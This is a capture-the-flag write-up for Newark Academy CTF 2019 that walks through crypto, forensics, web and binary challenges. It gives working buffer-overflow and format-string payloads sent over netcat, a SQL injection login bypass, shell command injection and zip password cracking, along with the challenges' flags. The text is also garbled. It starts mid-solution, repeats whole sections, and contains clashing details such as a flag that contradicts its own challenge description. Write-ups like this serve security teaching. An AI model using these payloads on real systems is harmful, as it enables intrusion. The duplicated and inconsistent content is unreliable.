```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
